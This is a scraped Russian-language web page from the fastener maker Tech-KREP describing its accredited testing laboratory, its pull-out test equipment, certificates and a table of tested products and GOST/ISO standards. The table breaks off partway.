

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech-krep.com/for-partners/lab/
body_size: 11557
content:


<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
	<title>Лаборатория компании Tech-KREP</title>
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/main/favicon.png" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="крепеж, метизы, системы крепления" />
<meta name="description" content="Лаборатория Tech-KREP обладает полномочиями испытательной лаборатории в Системе добровольной сертификации ЕВРО-СТАНДАРТ в Российской Федерации" />
<link href="/local/templates/main/components/bitrix/search.form/header_search/style.css?17674323293743" type="text/css" rel="stylesheet"/>
<link href="/local/templates/main/custom.css?1749134686549" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/style.css?175334477727660" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/menu/header-menu/style.css?174913468618729" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/breadcrumb/main-template/style.css?17606187711752" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/menu/footer-menu-main/style.css?17491346861371" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/style.css?17491346861003" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/styles.css?17642464283757" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/local/templates/main/template_styles.css?1768212785102159" type="text/css" rel="stylesheet" data-template-style="true"/>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1752744571});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.js?1656088404274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?165608840470928"></script>
<script src="/bitrix/js/main/core/core_promise.js?17685482855221"></script>
<script src="/bitrix/js/rest/client/rest.client.js?165608840417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175274457283861"></script>


<script src="/local/templates/main/js/jquery-3.6.0.min.js?1749138286146973"></script>
<script src="/local/templates/main/js/jquery.tap.js?17491346862210"></script>
<script src="/local/templates/main/js/constants.js?17491346867292"></script>
<script src="/local/templates/main/js/jquery.maskedinput.js?17491346867516"></script>
<script src="/local/templates/main/js/phoneMask.js?17491346863096"></script>
<script src="/local/templates/main/js/inputs-and-textareas.js?17491346865949"></script>
<script src="/local/templates/main/js/ajax.js?174913468612235"></script>
<script src="/local/templates/main/js/lightbox.js?174913468619834"></script>
<script src="/local/templates/main/js/main.js?174913468611025"></script>
<script src="/local/templates/main/js/adaptive.js?17491346862884"></script>
<script src="/local/templates/main/js/jquery.touchSwipe.js?174913468680446"></script>
<script src="/local/templates/main/js/carouselLoop.js?17491346869329"></script>
<script src="/local/templates/main/js/content-forms.js?17491346869881"></script>
<script src="/local/templates/main/components/bitrix/catalog.section.list/header-sections-list/script.js?174913468613587"></script>
<script src="/local/templates/main/components/bitrix/menu/header-menu/script.js?17491346866111"></script>
<script src="/local/templates/main/components/bitrix/menu/footer-menu-main/script.js?1749134686340"></script>
<script src="/local/templates/main/components/bitrix/catalog.section.list/footer-sections-list/script.js?1749134686210"></script>
<script src="/local/templates/main/components/bitrix/search.form/header_search/script.js?17491346863899"></script>

    	<!--[if lt IE 11]-->
		<style type="text/css">img { border: 0; }</style>
	<!--[endif]-->
	        					    	            	    <meta name="format-detection" content="telephone=no" />
    <meta name="viewport" content="width=device-width, initial-scale=0.75">
    <!--<meta name="viewport" content="width=device-width, initial-scale=0.75, minimum-scale=0.75, maximum-scale=0.75"/>-->
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(87357281, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87357281" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

       <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css'>

	<meta name="yandex-verification" content="00a854c21f428ed5" />
	<!--meta name="yandex-verification" content="2ff103a254bf52e7" />
    <meta name="yandex-verification" content="62278c02d576f564" /-->
	<meta name="ahrefs-site-verification" content="8d5cd9ee6b5be4654d0b5fa3e4855d83afba773478144398edcc3a887821ab48">
	<!-- Jivo -->
	<script src="//code.jivo.ru/widget/m5ZLba5V07" async></script>
</head>

<body class=" Chrome ">
<!--'start_frame_cache_frameClasses'-->    <div class="browser-info">
        <div class="browser">Chrome</div>
    </div>
<!--'end_frame_cache_frameClasses'-->
<!-- BEGIN JIVOSITE INTEGRATION WITH ROISTAT -->
<script>
(function(w, d, s, h) {
    w.roistatWithJivoSiteIntegrationWebHook = 'https://cloud.roistat.com/integration/webhook?key=a2a8bbd0cd753e12de0a7331e67bb168';
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = "/static/marketplace/JivoSite/script.js";
    var js = d.createElement(s); js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com');
</script>
<!-- END JIVOSITE INTEGRATION WITH ROISTAT -->

<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
    w.roistatProjectId = id; w.roistatHost = h;
    var p = d.location.protocol == "https:" ? "https://" : "http://";
    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
    var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', '08851e0d0defa2f0128bc101646c12d7');
</script>
<!-- Roistat Counter End -->

<div class="wrapper">
    <div class="fixed-wrapper"></div>
    <div class="content-wrapper">
                <header class="">
            <div class="header-info-wrap">
                <div class="first-line">
                    <!--'start_frame_cache_header'-->					<a href="/" aria-label="Tech-KREP" class="logo"></a>
                    <!--<div class="location">
                        <div class="loc-wrap">
                            <div class="icon"></div>
							<span></span>
								                        </div>
                    </div>-->
<!--
                    <div class="menu-button-wrap">
                        <div class="figure"><div></div><div></div><div></div></div>
                        <div class="menu-button"><div class="line"></div></div>
                    </div>
-->
                    <div class="header-search block ">
                        
<div class="search ">
	<form action="/search/index.php">
		<input type="text" class="elem" aria-label="Поиск по сайту" name="q" autocomplete="off"
               placeholder="Поиск">
		<input name="s" aria-label="Найти" type="submit" value="" class="icon elem" />
	</form>
</div>                    </div>
					<div class="phones" style="color:#da291c !important;">
						<span class="title">Для заказов</span>
                        <a href="tel:+88005552700">8 800 555 27 00</a>                        						    <a aria-label="телефон" style="margin-bottom:0px !important;" href="tel:+">
                                                             </a>
                        						<span class="email"><a style="font-family:NeoSansPro;font-size:14px;text-transform:lowercase;" href="mailto:zakaz@t-krep.ru">zakaz@t-krep.ru</a></span>
                    </div>
                    
<!--                    <div class="call-and-request">-->
<!--                        <div class="request-call">Заказать звонок</div>-->
<!--                        <div class="send-request">Оставить заявку</div>-->
<!--                    </div>-->
                    <div class="email-wrap">
                        <span class="title">По остальным вопросам</span>
						<div class="lcontact" style="color:#da291c;display:inline:block;float:left;">
							<span class="phone" style="display:flex;"><a style="font-size:16px;color:#da291c;font-family:NeoSansPro Medium;text-decoration:none;" href="tel:8-495-147-21-41">8 495 147 21 41</a></span>
                        						    <a style="margin-top:0px;top:-3px;position:relative;" aria-label="почта" class="email" href="mailto:info@t-krep.ru">
                                info@t-krep.ru                            </a>
                        						</div>
                    </div>
<!--                    <div class="auth-info">-->
<!--                        --><!--                            <div class="log">Вход</div>-->
<!--                        --><!--                            <div class="logout">-->
<!--                                <form action="--><!--" class="logout-form">-->
<!--                                    <input type="hidden" name="logout" value="yes" />-->
<!--                                    <input type="hidden" name="sessid" value="--><!--" />-->
<!--                                    <a href="/lk/" class="lk-link">Личный кабинет</a>-->
<!--                                    <a href="/lk/" class="lk-link-800">Лич. кабинет</a>-->
<!--                                    <input class="submit" value="Выход" type="submit">-->
<!--                                </form>-->
<!--                            </div>-->
<!--                        --><!--                    </div>-->
                    <!--'end_frame_cache_header'-->                </div>
                <div class="second-line">
                    <div class="catalog-button-wrap">
                        <div class="catalog-button">
                            <div class="icon"><div class="line"></div></div>
                            <span>Меню</span>
                        </div>
                    </div>
                        <div class="left-sections-wrap">
        <div class="left-sections-list"
                    >

<div class="section  sub-menu">
	<a href="/catalog/products/" class="name-level-2">
		<span class="ham">Продукция</span>
	</a>
	<div class="sub-menu-item catalog-sub-menu" style="width: 600px;">
		<a href="/catalog/khimicheskie-ankery/" class="sub-menu-item-link">Химические анкеры</a>
		<a href="/catalog/mekhanicheskie-ankery_1/" class="sub-menu-item-link">Механические анкеры</a>
		<a href="/catalog/krepleniya-dlya-teploizolyatsii/" class="sub-menu-item-link">Крепления для теплоизоляции</a>
		<a href="/catalog/fasadnye-dyubeli/" class="sub-menu-item-link">Фасадные дюбели</a>
		<a href="/catalog/dyubeli/" class="sub-menu-item-link">Дюбели</a>
		<a href="/catalog/raskhodnye-materialy/" class="sub-menu-item-link">Расходные материалы</a>
		<!--<a href="/catalog/dyubeli-universalnye/" class="sub-menu-item-link">Дюбели универсальные</a>
		<a href="/catalog/dyubeli-raspornye/" class="sub-menu-item-link">Дюбели распорные</a>
		<a href="/catalog/dyubeli-dlya-gipsokartona/" class="sub-menu-item-link">Дюбели для гипсокартона</a>
		<a href="/catalog/dyubeli-dlya-gazobetona/" class="sub-menu-item-link">Дюбели для газобетона</a>-->
	</div>
</div>
<div class="section sub-menu">
	<a href="/pro-tech-krep/istoriya-brenda/" class="name-level-2">
		<span>О компании</span>
    </a>
	<div class="sub-menu-item" style="">
		<span class="sub-menu-item-link"><a href="/pro-tech-krep/istoriya-brenda/">О компании</a></span>
		<span class="sub-menu-item-link"><a href="/pro-tech-krep/projects/">Проекты</a></span>
	</div>
</div>
<div class="section">
	<a href="/pro-tech-krep/proizvodstvo/" class="name-level-2">
		<span>Производство</span>
    </a>
</div>
<!--<div class="section">
	<a href="/pro-tech-krep/projects/" class="name-level-2">
		<span>Проекты</span>
    </a>
</div>-->
<div class="section">
	<a href="/gotovye-resheniya/" class="name-level-2">
		<span>Готовые решения</span>
    </a>
</div>
<div class="section">
	<a href="/pro-tech-krep/novosti/" class="name-level-2">
		<span>Новости</span>
    </a>
</div>
<div class="section">
	<a href="/pro-tech-krep/karera/" class="name-level-2">
		<span>Карьера</span>
    </a>
</div>


<div class="section  sub-menu">
	<a href="/for-partners/" class="name-level-2">
		<span>Для партнеров</span>
	</a>
	<div class="sub-menu-item" style="">
		<span class="sub-menu-item-link"><a href="/for-partners/akademiya-krepezha/" target="_blank">Академия крепежа</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/sertifikaty-sootvetstviya/">Сертификаты соответствия</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/tekh-svidetelstva/">Технические свидетельства</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/otkaznye-pisma/">Отказные письма</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/svidetelstva/">Свидетельства на товарный знак</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/rabota-s-reklamatsiyami/">Возврат и обмен товаров</a></span>
		<span class="sub-menu-item-link"><a href="/for-partners/lab/">Лаборатория</a></span>
		<span class="sub-menu-item-link"><!--noindex--><a href="http://techkrep-partneram.ru/" rel="nofollow" target="_blank">Маркетинговая поддержка</a><!--/noindex--></span>
		<span class="sub-menu-item-link"><a href="/upload/catalog.pdf" target="_blank">Каталог PDF</a></span>
		<span class="sub-menu-item-link"><a href="/upload/catalog_PRO.pdf" target="_blank">Каталог PRO PDF</a></span>
		<span class="sub-menu-item-link"><a href="/upload/Брендбук Tech-KREP.pdf" target="_blank">Брендбук Tech-KREP</a></span>
	</div>
</div>

<div class="section">
	<a href="/gde-kupit/gde-kupit-optom/" class="name-level-2">
		<span>Где купить оптом</span>
    </a>
</div>

<div class="section">
	<a href="/gde-kupit/gde-kupit-v-tech-krep/" class="name-level-2">
		<span>Контакты</span>
    </a>
</div>

<!--
-->                </div>
                <div class="header-menu-mobile-wrap">
    <div class="back"></div>
    <div class="header-menu">
                                                <div class="li child-ul " data-code="javascript:void(0);"
                 id="for-partners-0" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Для партнеров Tech-KREP</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/sertifikaty-sootvetstviya/" class="page" >
                        Сертификаты соответствия                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/tekh-svidetelstva/" class="page" >
                        Технические свидетельства                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/otkaznye-pisma/" class="page" >
                        Отказные письма                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/svidetelstva/" class="page" >
                        Свидетельства на товарный знак                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/for-partners/rabota-s-reklamatsiyami/" class="page" >
                        Возврат, обмен товаров                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/upload/catalog.pdf" class="page" target="_blank">
                        Каталог pdf                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="javascript:void(0);"
                 id="gde-kupit-7" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Где купить</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/gde-kupit/gde-kupit-v-tech-krep/" class="page" >
                        Где купить в Tech-KREP                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gde-kupit/gde-kupit-optom/" class="page" >
                        Где купить оптом                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="javascript:void(0);"
                 id="pro-tech-krep-10" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Про Tech-Krep</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/istoriya-brenda/" class="page" >
                        История бренда                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/proekty/" class="page" >
                        Проекты                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/proizvodstvo/" class="page" >
                        Производство                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/novosti/" class="page" >
                        Новости                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/upload/Политика ООО ПТК Тех-КРЕП в области качества.pdf" class="page" target="_blank">
                        Политика в области качества                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/karera/" class="page" >
                        Карьера                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/pro-tech-krep/vakansii/" class="page" >
                        Вакансии                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gde-kupit/gde-kupit-v-tech-krep/" class="page" >
                        Контакты                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="gotovye-resheniya"
                 id="gotovye-resheniya-19" data-depth="1">
                <a href="/gotovye-resheniya/" class=""
                   >Готовые решения</a>
                <div class="second gotovye-resheniya">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/gotovye-resheniya-navesnye-fasady/" class="page" >
                        Готовые решения "Навесные фасады"                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/mokrye-fasady/" class="page" >
                        Готовые решения "Мокрые фасады"                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/prochie-resheniya/" class="page" >
                        Прочие решения                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/gotovye-resheniya/gotovye-resheniya-dlya-proizvoditeley-teploizolyatsii/" class="page" >
                        Готовые решения по материалам                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-krepezha-dlya-fasadnykh-sistem/" class="page" >
                        Калькулятор расхода крепежа для фасадных систем                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-khimicheskikh-ankerov/" class="page" >
                        Калькулятор расхода химических анкеров                    </a>
                </div>
                                                        </div></div></div>                                        <div class="li child-ul " data-code="javascript:void(0);"
                 id="nashi-servisy-26" data-depth="1">
                <a href="javascript:void(0);" class="noHover"
                   >Наши сервисы</a>
                <div class="second javascript:void(0);">
                    <div class="li-wrap">
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-krepezha-dlya-fasadnykh-sistem/" class="page" >
                        Калькулятор расхода крепежа Фасадные системы                    </a>
                </div>
                                                                                <div class="li " data-depth="2">
                    <a href="/nashi-servisy/kalkulyator-raskhoda-khimicheskikh-ankerov/" class="page" >
                        Калькулятор расхода химических анкеров                    </a>
                </div>
                                                        </div></div></div>                <!--'start_frame_cache_menuFrame'-->        <div class="phones-requests-email">
            <div class="phones">
                <a href="tel:+88005552700">8 800 555 27 00</a>                                    <a href="tel:+"
                    class="">
                                             </a>
                            </div>
<!--            <div class="call-and-request">-->
<!--                <div class="request-call">Заказать звонок</div>-->
<!--                <div class="send-request">Оставить заявку</div>-->
<!--            </div>-->
            <div class="email-wrap">
                                    <a class="email" href="mailto:info@t-krep.ru">
                        info@t-krep.ru                    </a>
                            </div>
        </div>
        <!--'end_frame_cache_menuFrame'-->    </div>
</div>
            </div>
        </header>
                <section class="content">
                            <div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
			<div class="item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span class="last" itemprop="item name">Главная страница</span>
                <meta itemprop="position" content="0"/>
			</div><div style="clear:both"></div></div>                        
<style>
	.certificates {
  width: 1620px;
  margin: 0 auto;
  margin-bottom: 90px; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .certificates {
      width: 1240px; } }
  @media screen and (max-width: 1279px) and (min-width: 1023px) {
    .certificates {
      width: 1000px; } }
  @media screen and (max-width: 1023px) and (min-width: 800px) {
    .certificates {
      width: 760px; } }
  @media screen and (max-width: 799px) {
    .certificates {
      width: 440px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .certificates {
      margin-bottom: 75px; } }

	.scroll{
		overflow-x:auto;
	}
	table{
		width:100%;
	}
	table thead{
		font-weight:bold;
		text-align:center;
		font-size:16px;
		color:#FFF !important;
	}
	thead tr{
		background-color:#da291c;
	}
	thead tr td{
		color:#FFF !important;
		font-size:16px;
	}
	tbody tr td{
		text-align:center;
	}
	tbody tr:hover td{
		background-color:rgba(218, 42, 28, 0.1);
	}
	.row{
		width:100%;
		display:block;
	}
	.col{
		width:33%;
		display:inline-block;
		float:left;
	}
</style>
<script type="text/javascript">
	$(document).ready(function(){
		$('.text').hide();
	});
</script>
<div class="certificates">
	<h1>Лаборатория компании Tech-KREP</h1>
	<p><strong>Лаборатория Tech-KREP</strong> обладает полномочиями испытательной лаборатории 
	в Системе добровольной сертификации <strong>"ЕВРО-СТАНДАРТ"</strong> в Российской Федерации 
	<strong>"Европейское Бюро Сертификации и Консалтинга"</strong>. Испытания и измерения 
	проводятся в соответствии с правилами системы сертификации и на основе стандарта 
	<strong>ГОСТ ISO/IEK 17025-2019</strong>.</p>
	<p>Сертифицированная лаборатория позволяет осуществить профессиональный и правильный 
	выбор крепежа для ответственных объектов. Аттестованные инженеры всегда могут провести
	испытание у Вас на объекте. Испытания проводятся в соотвествии с методикой 
	<strong>СТО 44416204-010-2010 ФГУ "ФЦС"</strong>.</p>
	<p>Список оборудования позволяет определить максимальное усилие на вырыв до 100 kN (10 тонн) 
в различных материалах оснований:</p>
	<ul>
		<li>- ПСО5;</li>
		<li>- ПСО30;</li>
		<li>- ПСО50;</li>
		<li>- ПСО100.</li>
	</ul>
	<p>Лаборатория оснащена поверенным испытательным оборудованием для испытаний 
на вырыв дюбелей для теплоизоляции, дюбель-гвоздей, фасадных анкеров, клиновых 
анкеров, химических анкеров совместно со шпилькой и арматурой.</p>
</div>
<div class="certificates">
	<h2 style="font-size:18px;">Аттестат аккредитации испытательной лаборатории.</h2>
	<div class="col-md-4 col">
		<a href="/upload/content-images/Атестат ИЛ ПТК Тех-Креп до 2026.jpg" target="_blank" title="Аттестат аккредитации испытательной лаборатори">
		<img style="width:100%;" src="/upload/content-images/Атестат ИЛ ПТК Тех-Креп до 2026.jpg" alt="Атестат ИЛ ПТК Тех-Креп до 2026" title="Атестат ИЛ ПТК Тех-Креп до 2026" />
</a>
	</div>
	<div class="col-md-4 col">
		<a href="/upload/content-images/Приложение.jpg" target="_blank" title="Аттестат аккредитации испытательной лаборатори">
	<img style="width:100%;" src="/upload/content-images/Приложение.jpg" alt="Атестат ИЛ ПТК Тех-Креп до 2026" title="Атестат ИЛ ПТК Тех-Креп до 2026" />
</a>
	</div>
	<div class="col-md-4 col">
		<a href="/upload/content-images/Приложение_2.jpg" target="_blank" title="Аттестат аккредитации испытательной лаборатори">
	<img style="width:100%;" src="/upload/content-images/Приложение_2.jpg" alt="Атестат ИЛ ПТК Тех-Креп до 2026" title="Атестат ИЛ ПТК Тех-Креп до 2026" />
</a>
	</div>
</div>
<!--<a href="/upload/content-images/Атестат ИЛ ПТК Тех-Креп до 2026.jpg" target="_blank" title="Аттестат аккредитации испытательной лаборатори">
	<img style="width:750px;display:block;margin:0 auto;" src="/upload/content-images/Атестат ИЛ ПТК Тех-Креп до 2026.jpg" alt="Атестат ИЛ ПТК Тех-Креп до 2026" title="Атестат ИЛ ПТК Тех-Креп до 2026" />
</a>-->
<div class="certificates">
<h2 style="font-size:18px;">Область аккредитации.</h2>
<div class="scroll">
<table>
	<thead>
		<tr>
			<td>№ п/п</td>
			<td>Наименование объектов испытания</td>
			<td>Код ОКП</td>
			<td>Наименование испытаний и (или) определяемых характеристик (параметров)</td>
			<td>Обозначение НД на объекты испытания, содержащие значения определяемых характеристик (параметров)</td>
			<td>Обозначение НД на методы испытаний (измерений)</td>
		</tr>
		<tr>
			<td>1</td>
			<td>2</td>
			<td>3</td>
			<td>4</td>
			<td>5</td>
			<td>6</td>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td><p>1.</p></td>
			<td><p>Заклепки вытяжные.</p></td>
			<td><p>ОКПД 2<br> 25.94.12</p></td>
			<td>
				<p>Разрушающее усилие на растяжение.</p>
				<p>Разрушающее усилие на срез.</p>
				<p>Разрушающее усилие стального стержня заклепки на растяжение.</p>
				<p>Усилие выталкивания:</p>
				<ul> 
					<li>- стержня (до установки заклепки);</li>
					<li>- головки стержня (после установки заклепки).</li>
				</ul>
				<p>Определение толщины защитного покрытия.</p>
				<p>Определение короззионной стойкости.</p>
				<p>Геометрические размеры, параметры.</p>
			</td>
			<td>
				<p>ГОСТ Р ИСО 15973-2005</p>
				<p>ГОСТ Р ИСО 15974-2005</p>
				<p>ISO 15983: 2002</p>
				<p>ISO 15979: 2002</p>
				<p>ISO 15977: 2002</p>
				<p>ГОСТ 9.303-84</p>
				<p>ГОСТ 9.307-2021</p>
				<p>ГОСТ ISO 4042-2015</p>
				<p>ГОСТ Р 9.316-2006</p>
			</td>
			<td>
				<p>ГОСТ Р ИСО 14589-2005</p>
				<p>UNI EN ISO 14589-2000</p>
				<p>ГОСТ 9.302-88</p>
				<p>ГОСТ 31993-2013</p>
				<p>ГОСТ 9.308-85</p>

			</td>
		</tr>
		<tr>
			<td><p>2.</p></td>
			<td><p>Крепежные изделия из углеродистых и легированных сталей.</p></td>
			<td><p>ОКПД 2<br> 25.94.1</p></td>
			<td>
				<p>Разрушающее усилие на растяжение.</p>
				<p>Разрушающее усилие на срез.</p>
				<p>Разрушающее усилие при скручивании стержня.</p>
				<p>Разрушающее усилие при отрыве головки и срыве резьбы с резьбовой части при вырыве из стального листа.</p>
				<p>Определение толщины защитного покрытия.</p>
				<p>Определение короззионной стойкости.</p>
				<p>Геометрические размеры, параметры.</p>
				<p>Момент затяжки.</p>
			</td>
			<td>
				<p>ГОСТ ISO 898-1-2014</p>
				<p>ГОСТ 9.303-84</p>
				<p>ГОСТ 9.307-2021</p>
				<p>ГОСТ ISO 4042-2015</p>
				<p>ГОСТ Р 9.316-2006</p>
			</td>
			<td>
				<p>ГОСТ ISO 898-1-2014</p>
				<p>ГОСТ 9.302-88</p>
				<p>ГОСТ 31993-2013</p>
				<p>ГОСТ 9.308-85</p>
				<p>ГОСТ ISO 16047-2015</p>
			</td>
		</tr>
		<tr>
			<td><p>3.</p></td>
			<td><p>Анкеры, дюбели, крепежные изделия для строительно-монтажных работ.</p></td>
			<td><p>ОКПД 2<br> 25.94.11<br> 22.23.19</p></td>
			<td>
				<p>Разрушающее усилие соединений анкеров со строительными основания на растяжение.</p>
				<p>Разрушающее усилие соединений анкеров со строительными основания на срез.</p>
				<p>Определение толщины защитного покрытия.</p>
				<p>Определение короззионной стойкости.</p>
				<p>Геометрические размеры, параметры.</p>
				<p>Момент затяжки.</p>
			</td>
			<td>
				<p>СТО 44416204-010-2010 ФГУ "ФЦС"</p>
				<p>ГОСТ Р 56731-2015</p>
				<p>ГОСТ 9.303-84</p>
				<p>ГОСТ 9.307-2021</p>
				<p>ГОСТ ISO 4042-2015</p>
				<p>ГОСТ Р 9.316-2006</p>
			</td>
			<td>
				<p>СТО 44416204-010-2010 ФГУ "ФЦС"</p>
				<p>ГОСТ Р 56731-2015</p>
				<p>ГОСТ 9.302-88</p>
				<p>ГОСТ 31993-2013</p>
				<p>ГОСТ 9.308-85</p>
				<p>ГОСТ ISO 898-1-2014</p>
				<p>ГОСТ ISO 4759-1-2015</p>
				<p>ГОСТ ISO 4759-3-2015</p>
				<p>ГОСТ ISO 16047-2015</p>
			</td>
		</tr>
		<tr>
			<td><p>4.</p></td>
			<td><p>Бетонные и железобетонные строительные изделия и конструкции.</p></td>
			<td><p>ОКПД 2<br> 23.61</p></td>
			<td>
				<p>Прочность бетона механическими методами контроля.</p>
				<p>Толщина защитного слоя бетона.</p>
				<p>Положение и диаметр арматуры.</p>
				<p>Влажность.</p>
